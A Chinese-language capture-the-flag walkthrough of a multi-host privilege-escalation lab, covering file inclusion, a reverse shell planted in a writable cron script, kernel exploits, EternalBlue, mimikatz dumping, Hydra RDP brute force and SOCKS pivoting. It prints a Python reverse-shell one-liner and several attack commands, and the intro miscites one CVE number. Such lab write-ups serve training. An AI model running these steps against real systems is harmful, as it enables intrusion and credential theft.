一个提权靶场,一个关于fire and shadow的世界

这里的提权有:CVE-2019-1388、CVE-2018-8120、CVE-2017-16995、CVE-2016-5159

这里有Hydra(九头蛇)爆破3389(Rdp),SSH

这里有内网代理

这里有内网渗透

推荐入门内网渗透的文章:本地搭建三层内网渗透测试

门户网站

使用Kali访问目标网站:

进行端口扫描,开放了:80、3324、6000,其中80端口是Web程序,3324是SSH服务:

指纹识别出是Ubuntu系统:

进行扫描目录,发现其中不少文件都是空文件:

访问index.php/login:

访问robots.txt:

查看网页源码时发现一条注释,这是个有效的线索,可能有文件包含漏洞:

访问 IP/?lang=language,发现页面发生改变,说明存在文件包含漏洞:

访问http://IP/?lang=index未获得有用信息,

尝试使用php伪协议 : http://IP/?lang=php://filter/convert.base64-encode/resource=index,

得到了index.php的base64加密后的源码,我们打开burpsuite,利用里面的Decoder模块解码:

发现了一个密码:LMet1234,但网站没有后台,我们尝试利用这个密码登录SSH服务,还缺一个用户,又发现一个author =LM 的,猜测可能是用户,尝试SSH连接目标:

这里LM换成lm成功登录目标:

在当前目录下发现flag1.txt:



并且还有个内网地址是192.168.1.152,无网络且没有GCC:



我们查看是否还有其他的用户存在,发现还有一个用户devuser:

目录下发现flag2.txt,但是没有读取权限:



在/met目录下发现一个文件Hello,并且是刚刚创建,猜测这个文件可能是定时执行一个任务写进去的:



最终,在/media/lmet目录下,找到了这个定时运行的文件.privileg.py:

文件.privileg.py是一个python脚本,其属于devuser:devuser,而且任何人都可以修改它!

我们可以通过修改其文件内容,尝试获得反向shell。

修改python脚本,添加反向shell的内容:

import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('IP',6666));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i'])

Kali操作机监听 6666端口:

很快就获得 devuser的shell了:

读取flag2.txt:



现在尝试把权限提升到root,查看ubuntu内核是4.4,符合 CVE-2017-16995提权漏洞的条件:



这里我们使用MSF来提权,MSF生成木马文件,shell.elf:

设置监听:

开启一个简单http服务,提供给目标下载shell.elf:

目标执行下载命令:

赋予shell.elf 执行权限并执行,这里显示不完整:



成功获得shell:

利用 CVE-2017-16995提权,session 设为session的ID,这里为1,run后会反弹一个新的meterpreter回来:

成功提到root权限:

在/root目录下发现flag3.txt

目标要是可联网,也可以直接用脚本下载poc提权, [CVE-2017-16995](http://cyseclabs.com/pub/upstream44.c)

内网渗透

EW这个代理工具很经典,但我还是推荐Venom,之前一开始接触内网代理就是从EW学起的,后来使用过Venom后就觉得不错,嗯,是个好东西。这次EW代理是之前截的图,Venom的我懒得截图,有机会下次详细说明下Venom的用法。



上传对应版本的EW做内网反向代理:

本地EW开启监听,命令为 ./ew_for_linux64 -s rcsocks -l 1095 -e 1090,把1095端口收到的代理请求转交给1090端口:

进入shell模式,去执行EW,记得为文件增加执行权限,./ew_for_linux64 -s rssocks -d 攻击机IP -l 攻击机端口:

这里选择proxychains配合EW,vi /etc/proxychains.conf里的代理端口:

唠叨一句,Kali里做好代理后,其内的大部分工具,可以通过proxychains在内网中实现其功能,比如强大的MSf,Nmap,Hydra等

这时内网代理已经做好,扫描内网存活IP和端口,这里下扫描1,2网段的,线程设为30:



扫描出1网段就现在getshell的一台机器,2网段还有四台机器,其中192.168.2.168开启了445和3389,另有两台开启3389,一台开启22:

看到445就想到可能会有永痕之蓝,代理MSF , proxychains4 msfconsole ,检测出该目标具有永恒之蓝:

利用永恒之蓝攻击:

成功获得shell:

利用mimikatz读取到administrator的密码:

mimikatz_command -f samdump::hashes

mimikatz_command -f sekurlsa::searchPasswords

顺便说一下,Kali里的Rdesktop的连接是有局限性的,如果目标网站开启远程桌面但设置了用户连接,那就算知道目标的账户密码也连不上,所以下面远程连接内网机器的操作和部分提权是在Windows操作机下进行的。

回到Windows操作机,利用Kali操作机的代理,设置代理客户端,只需填写Kali操作机的IP和代理端口即可:

利用代理远程登录目标192.168.2.168,administrator:Cyberpeace123:

C盘下发现flag.txt:

在回收站里发现一个文件,还原后,发现是一个人名+电话,我们猜测这可能是其他机器的账户密码,组成字典挨个爆破:

尝试将Our文件里的每一行,组成一个user和passwd的字典,可以组合成三个user和passwd.txt,挨个爆破192.168.2.106:

proxychains4 hydra -L '/root/Desktop/user1.txt' -P '/root/Desktop/passwd1.txt' 192.168.2.106 rdp

直到第三个字典跑完才跑出来:

由上,成功爆破出开启3389端口的192.168.2.143:

成功爆破出开启22端口的192.168.2.150:

CVE-2019-1388

爆出了内网三台机器的账户,可以挨个登录了:

Windows操作机利用上面得到的账户密码登录192.168.2.106,这是个win7系统:

在C盘下看到flag.txt,但是没有权限读取:

用户是hans:

这里利用CVE-2019-1388进行提权:

简介(介绍是复制网上前辈写的):

该漏洞位于Windows的UAC(User Account Control,用户帐户控制)机制中。默认情况下,Windows会在一个单独的桌面上显示所有的UAC提示——Secure Desktop。这些提示是由名为consent.exe的可执行文件产生的,该可执行文件以NT AUTHORITYSYSTEM权限运行,完整性级别为System。因为用户可以与该UI交互,因此对UI来说紧限制是必须的。否则,低权限的用户可能可以通过UI操作的循环路由以SYSTEM权限执行操作

影响系统:

发布日期:2019-11-12

Microsoft Windows Server 2019

Microsoft Windows Server 2016

Microsoft Windows Server 2012

Microsoft Windows Server 2008 R2

Microsoft Windows Server 2008

Microsoft Windows RT 8.1

Microsoft Windows 8.1

Microsoft Windows 7



点击CVE-2019-1388.exe,弹出User Account Control 窗口,点击 Show details:



点击显示详细信息,里面会显示有关此发布者的证书的信息:



点击颁发者:YeriSin Comercial Softwore Publi shersCA超链接:

叉掉弹窗,此时IE已经弹出来了,点击将下面地址的页面另存为,会弹出位置不可用的窗口,叉掉即可:

在命令栏里输入路径:C:\Windows\System32\cmd.exe,回车,这时会启动cmd.exe:

查看权限,是system权限,说明提权成功:

直接cd到C盘根目录读取flag.txt:

CVE-2018-8120

登录第三台机器192.168.2.143

同样在C盘下面发现flag.txt,但是权限不够:

这是个server2008的机器,下面利用 CVE-2018-8120提权:先看有没有打相关补丁,返回为空,说明没有打上相关补丁:

查看权限:

这里不能直接读取flag.txt,可以创建管理员用户去读取:



到C盘根目录下,查看用户是anna,直接切换用户,再看,现在是hack用户了:

成功读取flag.txt:

SSH登录内网第四台机器:proxychains4 ssh [email protected]

CVE-2016-5195

这里不用猜了,估计还是提权,查看一下内核,这是ubuntu,内核是3.13,符合脏牛提权:

上传EXP压缩包:

解压

make编译:

./dcow -s 直接开启shell,提权成功:

直接在当前目录下读取flag.txt:

至此,本篇文章介绍就结束了,谢谢观看,若有疑问请留言,若有错误请指教。

推荐关于内网代理神器Venom的文章:

内网穿透神器Venom

---------------------------------------------

大佬随手给个赞呗 0.0